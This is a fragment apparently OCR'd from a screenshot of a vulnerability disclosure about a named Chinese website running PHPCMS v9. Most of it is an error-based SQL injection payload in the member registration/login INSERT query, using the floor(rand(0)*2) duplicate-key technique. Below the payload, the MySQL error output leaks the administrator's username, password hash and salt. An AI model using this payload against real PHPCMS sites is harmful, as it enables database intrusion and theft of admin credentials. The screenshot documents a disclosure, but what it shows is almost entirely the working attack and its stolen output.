 www.anquan.com.cn/in
www.anquan.com.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fw
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`)
VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from
information_schema.tables group by a)b)),'','111','222','3333')#','6','10')
MySQL Error : Duplicate entry '1phpcms:d1ddc896e3c419c15446123acf7f5136:3blulv' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '1phpcms:d1ddc896e3c419c15446123acf7f5136:3blulv' for key 'group_key'
Need Help?
正在等待 www.anquan.com.cn 的响应...
www.wooyun.org